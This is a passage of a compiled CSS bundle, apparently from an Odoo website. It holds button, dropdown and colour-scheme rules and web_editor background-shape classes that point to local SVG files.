0 0 0.2rem rgba(39, 143, 132, 0.5);}.o_cc5 .btn-outline-primary.disabled, .o_cc5 .btn-outline-primary:disabled, .o_cc5 .btn-outline-primary.o_wysiwyg_loader, .o_colored_level .o_cc5 .btn-outline-primary.disabled, .o_colored_level .o_cc5 .btn-outline-primary:disabled{color: #278f84; background-color: transparent;}.o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc5 .btn-outline-primary.dropdown-toggle, .o_colored_level .o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc5 .btn-outline-primary.dropdown-toggle{color: #FFFFFF; background-color: #278f84; border-color: #278f84;}.o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc5 .btn-outline-primary.dropdown-toggle:focus, .o_colored_level .o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc5 .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(39, 143, 132, 0.5);}.o_cc5 .btn-fill-secondary, .o_cc5 .btn-secondary, .o_colored_level .o_cc5 .btn-fill-secondary{color: #212529; background-color: #f9f9f9; border-color: #f9f9f9;}.o_cc5 .btn-fill-secondary:hover, .o_cc5 .btn-secondary:hover, .o_colored_level .o_cc5 .btn-fill-secondary:hover{color: #212529; background-color: #e6e6e6; border-color: #e0e0e0;}.o_cc5 .btn-fill-secondary:focus, .o_cc5 .btn-secondary:focus, .o_cc5 .btn-fill-secondary.focus, .o_cc5 .focus.btn-secondary, .o_colored_level .o_cc5 .btn-fill-secondary:focus, .o_colored_level .o_cc5 .btn-fill-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(217, 217, 218, 0.5);}.o_cc5 .btn-fill-secondary.disabled, .o_cc5 .disabled.btn-secondary, .o_cc5 .btn-fill-secondary:disabled, .o_cc5 .btn-fill-secondary.o_wysiwyg_loader, .o_cc5 .btn-secondary:disabled, .o_cc5 .btn-secondary.o_wysiwyg_loader, .o_colored_level .o_cc5 .btn-fill-secondary.disabled, .o_colored_level .o_cc5 .btn-fill-secondary:disabled{color: #212529; background-color: #f9f9f9; border-color: #f9f9f9;}.o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc5 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc5 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc5 .btn-fill-secondary.dropdown-toggle, .show > .o_cc5 .dropdown-toggle.btn-secondary, .o_colored_level .o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc5 .btn-fill-secondary.dropdown-toggle{color: #212529; background-color: #e0e0e0; border-color: #d9d9d9;}.o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc5 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc5 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc5 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_cc5 .dropdown-toggle.btn-secondary:focus, .o_colored_level .o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc5 .btn-fill-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(217, 217, 218, 0.5);}.o_cc5 .btn-outline-secondary, .o_colored_level .o_cc5 .btn-outline-secondary{color: #f9f9f9; border-color: #f9f9f9;}.o_cc5 .btn-outline-secondary:hover, .o_colored_level .o_cc5 .btn-outline-secondary:hover{color: #212529; background-color: #f9f9f9; border-color: #f9f9f9;}.o_cc5 .btn-outline-secondary:focus, .o_cc5 .btn-outline-secondary.focus, .o_colored_level .o_cc5 .btn-outline-secondary:focus, .o_colored_level .o_cc5 .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(249, 249, 249, 0.5);}.o_cc5 .btn-outline-secondary.disabled, .o_cc5 .btn-outline-secondary:disabled, .o_cc5 .btn-outline-secondary.o_wysiwyg_loader, .o_colored_level .o_cc5 .btn-outline-secondary.disabled, .o_colored_level .o_cc5 .btn-outline-secondary:disabled{color: #f9f9f9; background-color: transparent;}.o_cc5 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc5 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc5 .btn-outline-secondary.dropdown-toggle, .o_colored_level .o_cc5 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc5 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc5 .btn-outline-secondary.dropdown-toggle{color: #212529; background-color: #f9f9f9; border-color: #f9f9f9;}.o_cc5 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc5 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc5 .btn-outline-secondary.dropdown-toggle:focus, .o_colored_level .o_cc5 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc5 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc5 .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(249, 249, 249, 0.5);}.o_cc5 .nav-pills .nav-link.active, .o_cc5 .nav-pills .show > .nav-link, .o_colored_level .o_cc5 .nav-pills .nav-link.active, .o_colored_level .o_cc5 .nav-pills .show > .nav-link{background-color: #278f84; color: #FFFFFF;}.o_cc5 .dropdown-menu .dropdown-item.active, .o_cc5 .dropdown-menu .dropdown-item.active h6, .o_cc5 .dropdown-menu .dropdown-item:active, .o_cc5 .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active h6{background-color: #278f84; color: #FFFFFF !important;}.o_cc5 .dropdown-menu .dropdown-item.active:hover, .o_cc5 .dropdown-menu .dropdown-item.active:focus, .o_cc5 .dropdown-menu .dropdown-item.active h6:hover, .o_cc5 .dropdown-menu .dropdown-item.active h6:focus, .o_cc5 .dropdown-menu .dropdown-item:active:hover, .o_cc5 .dropdown-menu .dropdown-item:active:focus, .o_cc5 .dropdown-menu .dropdown-item:active h6:hover, .o_cc5 .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active h6:focus{color: #FFFFFF !important;}.o_cc5 a.list-group-item, .o_colored_level .o_cc5 a.list-group-item{color: #278f84;}.o_cc5 a.list-group-item.active, .o_colored_level .o_cc5 a.list-group-item.active{background-color: #278f84; color: #FFFFFF; border-color: #278f84;}.bg-o-color-1{background-color: #278f84 !important; color: #FFFFFF;}.bg-o-color-1 .text-muted, .o_colored_level .bg-o-color-1 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-o-color-1:hover, a.bg-o-color-1:focus, button.bg-o-color-1:hover, button.bg-o-color-1:focus{background-color: #1c675f !important; color: #FFFFFF;}.text-o-color-1{color: #278f84 !important;}a.text-o-color-1:hover, a.text-o-color-1:focus{color: #17534d !important;}.bg-o-color-2{background-color: #494048 !important; color: #FFFFFF;}.bg-o-color-2 .text-muted, .o_colored_level .bg-o-color-2 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-o-color-2:hover, a.bg-o-color-2:focus, button.bg-o-color-2:hover, button.bg-o-color-2:focus{background-color: #2e282d !important; color: #FFFFFF;}.text-o-color-2{color: #494048 !important;}a.text-o-color-2:hover, a.text-o-color-2:focus{color: #201c20 !important;}.bg-o-color-3{background-color: #f9f9f9 !important; color: #212529;}.bg-o-color-3 .text-muted, .o_colored_level .bg-o-color-3 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-o-color-3:hover, a.bg-o-color-3:focus, button.bg-o-color-3:hover, button.bg-o-color-3:focus{background-color: #e0e0e0 !important; color: #212529;}.text-o-color-3{color: #f9f9f9 !important;}a.text-o-color-3:hover, a.text-o-color-3:focus{color: lightgray !important;}.bg-o-color-4{background-color: #FFFFFF !important; color: #212529;}.bg-o-color-4 .text-muted, .o_colored_level .bg-o-color-4 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-o-color-4:hover, a.bg-o-color-4:focus, button.bg-o-color-4:hover, button.bg-o-color-4:focus{background-color: #e6e6e6 !important; color: #212529;}.text-o-color-4{color: #FFFFFF !important;}a.text-o-color-4:hover, a.text-o-color-4:focus{color: #d9d9d9 !important;}.bg-o-color-5{background-color: #201c20 !important; color: #FFFFFF;}.bg-o-color-5 .text-muted, .o_colored_level .bg-o-color-5 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-o-color-5:hover, a.bg-o-color-5:focus, button.bg-o-color-5:hover, button.bg-o-color-5:focus{background-color: #050405 !important; color: #FFFFFF;}.text-o-color-5{color: #201c20 !important;}a.text-o-color-5:hover, a.text-o-color-5:focus{color: black !important;}.o_background_video, .parallax, section, .oe_img_bg, [data-oe-shape-data], .o_background_video > *, .parallax > *, section > *, .oe_img_bg > *, [data-oe-shape-data] > *{position: relative;}.parallax > .s_parallax_bg, .o_bg_video_container, .o_we_shape, .o_we_bg_filter{position: absolute; top: 0; left: 0; bottom: 0; right: 0; position: absolute !important; display: block; overflow: hidden; background-repeat: no-repeat; pointer-events: none;}

/* /web_editor/static/src/scss/web_editor.frontend.scss defined in bundle 'web.assets_frontend' */
 @media (max-width: 767.98px){img, .media_iframe_video, span.fa, i.fa{transform: none !important;}}.o_wysiwyg_loader{pointer-events: none; min-height: 100px; color: transparent;}.o_wysiwyg_loading{position: absolute; top: 50%; left: 50%; bottom: auto; right: auto; transform: translate(-50%, -50%);}.ui-autocomplete{max-height: 50vh; overflow-y: auto; overflow-x: hidden;}.ui-autocomplete .ui-menu-item{padding: 0;}.ui-autocomplete .ui-menu-item > .ui-state-active{border: none; font-weight: normal; margin: 0;}.o_we_shape.o_web_editor_Airy_01{background-image: url("/web_editor/shape/web_editor/Airy/01.svg?c1=%23278f84"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_02{background-image: url("/web_editor/shape/web_editor/Airy/02.svg?c1=%23278f84"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_03{background-image: url("/web_editor/shape/web_editor/Airy/03.svg?c5=%23201c20"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_04{background-image: url("/web_editor/shape/web_editor/Airy/04.svg?c1=%23278f84"); background-position: center; background-size: 100% 100%;}.o_we_shape.o_web_editor_Airy_05{background-image: url("/web_editor/shape/web_editor/Airy/05.svg?c1=%23278f84"); background-position: center; background-size: 100% 100%;}.o_we_shape.o_web_editor_Airy_06{background-image: url("/web_editor/shape/web_editor/Airy/06.svg?c2=%23494048"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_07{background-image: url("/web_editor/shape/web_editor/Airy/07.svg?c2=%23494048"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_08{background-image: url("/web_editor/shape/web_editor/Airy/08.svg?c1=%23278f84"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_09{background-image: url("/web_editor/shape/web_editor/Airy/09.svg?c1=%23278f84"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_10{background-image: url("/web_editor/shape/web_editor/Airy/10.svg?c5=%23201c20"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_11{background-image: url("/web_editor/shape/web_editor/Airy/11.svg?c5=%23201c20"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_12{background-image: url("/web_editor/shape/web_editor/Airy/12.svg?c1=%23278f84&c3=%23f9f9f9"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_13{background-image: url("/web_editor/shape/web_editor/Airy/13.svg?c1=%23278f84&c4=%23FFFFFF"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_14{background-image: url("/web_editor/shape/web_editor/Airy/14.svg?c1=%23278f84&c4=%23FFFFFF"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_01{background-image: url("/web_editor/shape/web_editor/Blobs/01.svg?c2=%23494048"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_02{background-image: url("/web_editor/shape/web_editor/Blobs/02.svg?c1=%23278f84&c2=%23494048"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_03{background-image: url("/web_editor/shape/web_editor/Blobs/03.svg?c2=%23494048"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_04{background-image: url("/web_editor/shape/web_editor/Blobs/04.svg?c5=%23201c20"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_05{background-image: url("/web_editor/shape/web_editor/Blobs/05.svg?c1=%23278f84"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_06{background-image: url("/web_editor/shape/web_editor/Blobs/06.svg?c1=%23278f84"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_07{background-image: url("/web_editor/shape/web_editor/Blobs/07.svg?c5=%23201c20"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_08{background-image: url("/web_editor/shape/web_editor/Blobs/08.svg?c1=%23278f84"); background-position: right; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_09{background-image: url("/web_editor/shape/web_editor/Blobs/09.svg?c3=%23f9f9f9"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_10{background-image: url("/web_editor/shape/web_editor/Blobs/10.svg?c1=%23278f84&c5=%23201c20"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_11{background-image: url("/web_editor/shape/web_editor/Blobs/11.svg?c1=%23278f84"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_12{background-image: url("/web_editor/shape/web_editor/Blobs/12.svg?c1=%23278f84"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_01{background-image: url("/web_editor/shape/web_editor/Blocks/01.svg?c1=%23278f84&c3=%23f9f9f9&c5=%23201c20"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_01_001{background-image: url("/web_editor/shape/web_editor/Blocks/01_001.svg?c1=%23278f84&c3=%23f9f9f9&c5=%23201c20"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_02{background-image: url("/web_editor/shape/web_editor/Blocks/02.svg?c1=%23278f84&c3=%23f9f9f9&c5=%23201c20"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_02_001{background-image: url("/web_editor/shape/web_editor/Blocks/02_001.svg?c1=%23278f84&c3=%23f9f9f9&c5=%23201c20"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_03{background-image: url("/web_editor/shape/web_editor/Blocks/03.svg?c1=%23278f84&c4=%23FFFFFF"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_04{background-image: url("/web_editor/shape/web_editor/Blocks/04.svg?c1=%23278f84&c2=%23494048&c3=%23f9f9f9&c5=%23201c20"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_01{background-image: url("/web_editor/shape/web_editor/Bold/01.svg?c2=%23494048"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_02{background-image: url("/web_editor/shape/web_editor/Bold/02.svg?c1=%23278f84&c2=%23494048&c3=%23f9f9f9"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_03{background-image: url("/web_editor/shape/web_editor/Bold/03.svg?c1=%23278f84&c3=%23f9f9f9&c5=%23201c20"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_04{background-image: url("/web_editor/shape/web_editor/Bold/04.svg?c2=%23494048&c3=%23f9f9f9"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_05{background-image: url("/web_editor/shape/web_editor/Bold/05.svg?c5=%23201c20"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_05_001{background-image: url("/web_editor/shape/web_editor/Bold/05_001.svg?c3=%23f9f9f9"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_06{background-image: url("/web_editor/shape/web_editor/Bold/06.svg?c5=%23201c20"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_06_001{background-image: url("/web_editor/shape/web_editor/Bold/06_001.svg?c3=%23f9f9f9"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_07{background-image: url("/web_editor/shape/web_editor/Bold/07.svg?c1=%23278f84&c2=%23494048"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_08{background-image: url("/web_editor/shape/web_editor/Bold/08.svg?c1=%23278f84"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_09{background-image: url("/web_editor/shape/web_editor/Bold/09.svg?c2=%23494048&c3=%23f9f9f9"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_10{background-image: url("/web_editor/shape/web_editor/Bold/10.svg?c1=%23278f84&c3=%23f9f9f9&c4=%23FFFFFF&c5=%23201c20"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_10_001{background-image: url("/web_editor/shape/web_editor/Bold/10_001.svg?c1=%23278f84&c4=%23FFFFFF&c5=%23201c20"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_11{background-image: url("/web_editor/shape/web_editor/Bold/11.svg?c1=%23278f84&c2=%23494048&c3=%23f9f9f9"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_11_001{background-image: url("/web_editor/shape/web_editor/Bold/11_001.svg?c1=%23278f84&c2=%23494048"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_12{background-image: url("/web_editor/shape/web_editor/Bold/12.svg?c1=%23278f84&c2=%23494048&c5=%23201c20"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_01{background-image: url("/web_editor/shape/web_editor/Origins/01.svg?c2=%23494048&c5=%23201c20"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_02{background-image: url("/web_editor/shape/web_editor/Origins/02.svg?c3=%23f9f9f9"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_03{background-image: url("/web_editor/shape/web_editor/Origins/03.svg?c3=%23f9f9f9"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_04{background-image: url("/web_editor/shape/web_editor/Origins/04.svg?c3=%23f9f9f9"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_05{background-image: url("/web_editor/shape/web_editor/Origins/05.svg?c3=%23f9f9f9"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_06{background-image: url("/web_editor/shape/web_editor/Origins/06.svg?c3=%23f9f9f9"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_07{background-image: url("/web_editor/shape/web_editor/Origins/07.svg?c3=%23f9f9f9"); background-position: center; background-size: 100% 100%;}.o_we_shape.o_web_editor_Origins_08{background-image: url("/web_editor/shape/web_editor/Origins/08.svg?c3=%23f9f9f9"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_09{background-image: url("/web_editor/shape/web_editor/Origins/09.svg?c1=%23278f84&c5=%23201c20"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_10{background-image: url("/web_editor/shape/web_editor/Origins/10.svg?c2=%23494048&c5=%23201c20"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_11{background-image: url("/web_editor/shape/web_editor/Origins/11.svg?c3=%23f9f9f9&c5=%23201c20"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_12{background-image: url("/web_editor/shape/web_editor/Origins/12.svg?c3=%23f9f9f9&c5=%23201c20"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_13{background-image: url("/web_editor/shape/web_editor/Origins/13.svg?c3=%23f9f9f9&c5=%23201c20"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_14{background-image: url("/web_editor/shape/web_editor/Origins/14.svg?c4=%23FFFFFF"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_15{background-image: url("/web_editor/shape/web_editor/Origins/15.svg?c4=%23FFFFFF"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_01{background-image: url("/web_editor/shape/web_editor/Rainy/01.svg?c1=%23278f84&c5=%23201c20"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_02{background-image: url("/web_editor/shape/web_editor/Rainy/02.svg?c1=%23278f84&c4=%23FFFFFF&c5=%23201c20"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_03{background-image: url("/web_editor/shape/web_editor/Rainy/03.svg?c2=%23494048&c4=%23FFFFFF&c5=%23201c20"); background-position: top; background-size: 100% auto; background-repeat: repeat-y;}.o_we_shape.o_web_editor_Rainy_04{background-image: url("/web_editor/shape/web_editor/Rainy/04.svg?c1=%23278f84&c5=%23201c20"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_05{background-image: url("/web_editor/shape/web_editor/Rainy/05.svg?c1=%23278f84&c5=%23201c20"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_05_001{background-image: url("/web_editor/shape/web_editor/Rainy/05_001.svg?c1=%23278f84"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_06{background-image: url("/web_editor/shape/web_editor/Rainy/06.svg?c1=%23278f84&c2=%23494048&c3=%23f9f9f9"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_07{background-image: url("/web_editor/shape/web_editor/Rainy/07.svg?c1=%23278f84&c2=%23494048&c3=%23f9f9f9"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_08{background-image: url("/web_editor/shape/web_editor/Rainy/08.svg?c1=%23278f84&c4=%23FFFFFF"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_09{background-image: url("/web_editor/shape/web_editor/Rainy/09.svg?c1=%23278f84"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_01{background-image: url("/web_editor/shape/web_editor/Wavy/01.svg?c4=%23FFFFFF"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_02{background-image: url("/web_editor/shape/web_editor/Wavy/02.svg?c4=%23FFFFFF"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_03{background-image: url("/web_editor/shape/web_editor/Wavy/03.svg?c1=%23278f84&c2=%23494048"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_04{background-image: url("/web_editor/shape/web_editor/Wavy/04.svg?c1=%23278f84&c5=%23201c20"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_05{background-image: url("/web_editor/shape/web_editor/Wavy/05.svg?c1=%23278f84&c5=%23201c20"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_06{background-image: url("/web_editor/shape/web_editor/Wavy/06.svg?c1=%23278f84&c3=%23f9f9f9&c4=%23FFFFFF&c5=%23201c20"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_06_001{background-image: url("/web_editor/shape/web_editor/Wavy/06_001.svg?c1=%23278f84&c3=%23f9f9f9&c5=%23201c20"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_07{background-image: url("/web_editor/shape/web_editor/Wavy/07.svg?c3=%23f9f9f9"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_08{background-image: url("/web_editor/shape/web_editor/Wavy/08.svg?c2=%23494048"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_09{background-image: url("/web_editor/shape/web_editor/Wavy/09.svg?c1=%23278f84&c5=%23201c20"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_10{background-image: url("/web_editor/shape/web_editor/Wavy/10.svg?c1=%23278f84&c2=%23494048"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_11{background-image: url("/web_editor/shape/web_editor/Wavy/11.svg?c1=%23278f84&c4=%23FFFFFF"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_12{background-image: url("/web_editor/shape/web_editor/Wavy/12.svg?c1=%23278f84"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_13{background-image: url("/web_editor/shape/web_editor/Wavy/13.svg?c4=%23FFFFFF"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_14{background-image: url("/web_editor/shape/web_editor/Wavy/14.svg?c1=%23278f84&c3=%23f9f9f9"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_15{background-image: url("/web_editor/shape/web_editor/Wavy/15.svg?c1=%23278f84"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_16{background-image: url("/web_editor/shape/web_editor/Wavy/16.svg?c1=%23278f84"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_17{background-image: url("/web_editor/shape/web_editor/Wavy/17.svg?c1=%23278f84"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_18{background-image: url("/web_editor/shape/web_editor/Wavy/18.svg?c5=%23201c20"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_19{background-image: url("/web_editor/shape/web_editor/Wavy/19.svg?c5=%23201c20"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_20{background-image: url("/web_editor/shape/web_editor/Wavy/20.svg?c2=%23494048"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_21{background-image: url("/web_editor/shape/web_editor/Wavy/21.svg?c2=%23494048"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_22{background-image: url("/web_editor/shape/web_editor/Wavy/22.svg?c3=%23f9f9f9"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_23{background-image: url("/web_editor/shape/web_editor/Wavy/23.svg?c3=%23f9f9f9"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Zigs_01{background-image: url("/web_editor/shape/web_editor/Zigs/01.svg?c2=%23494048"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Zigs_02{background-image: url("/web_editor/shape/web_editor/Zigs/02.svg?c2=%23494048"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Zigs_03{background-image: url("/web_editor/shape/web_editor/Zigs/03.svg?c1=%23278f84"); background-position: top; background-size: 100% auto; background-repeat: repeat-y;}.o_we_shape.o_web_editor_Zigs_04{background-image: url("/web_editor/shape/web_editor/Zigs/04.svg?c1=%23278f84"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Zigs_05{background-image: url("/web_editor/shape/web_editor/Zigs/05.svg?c3=%23f9f9f9"); background-position: bottom; background-size: 100% auto;}@media (max-width: 767.98px){.o_we_shape{display: none;}}.o_we_flip_x{transform: scaleX(-1);}.o_we_flip_y{transform: scaleY(-1);}.o_we_flip_x.o_we_flip_y{transform: scale(-1);}

/* /portal/static/src/scss/bootstrap.extend.scss defined in bundle 'web.assets_frontend' */
